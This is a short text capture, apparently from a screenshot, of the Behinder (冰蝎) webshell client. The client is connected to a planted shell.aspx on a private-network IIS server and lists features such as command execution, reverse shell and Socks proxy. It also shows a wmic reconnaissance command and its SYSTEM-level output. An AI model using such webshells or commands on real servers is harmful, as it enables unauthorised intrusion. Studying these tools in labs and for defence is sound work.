 http://192.168.1.10/shell.aspx 冰蝎 v2.0.1
URL: http://192.168.1.10/shell.aspx
基本信息 命令执行 虚拟终端 文件管理 Socks代理 反弹Shell 数据库管理 自定义代码 备忘录 更新信息
C:\inetpub\wwwroot >wmic ENVIRONMENT where "name='PATH'" get Username,VariableValue
UserName VariableValue
<SYSTEM> C:\inetpub\wwwroot;%SystemRoot%\system32;%SystemRoot%;%SystemRoot%\System32\Wbem;%SYSTEMROOT%
\System32\WindowsPowerShell\v1.0\
C:\inetpub\wwwroot >